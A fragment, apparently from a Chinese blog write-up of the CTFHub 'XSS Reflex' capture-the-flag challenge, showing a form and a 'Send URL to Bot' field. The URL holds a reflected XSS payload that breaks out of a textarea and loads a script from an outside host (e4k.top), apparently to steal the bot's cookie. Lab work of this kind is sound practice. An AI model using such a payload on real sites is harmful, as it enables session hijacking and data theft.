 XSS Reflex
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot http://challenge-2568a85314b8c945.sandbox.ctfhub.com:10080/?name=</tExtArEa>'"><sCRiPt sRC=https://e4k.top Send
https://blog.csdn.net/ @51CTO博客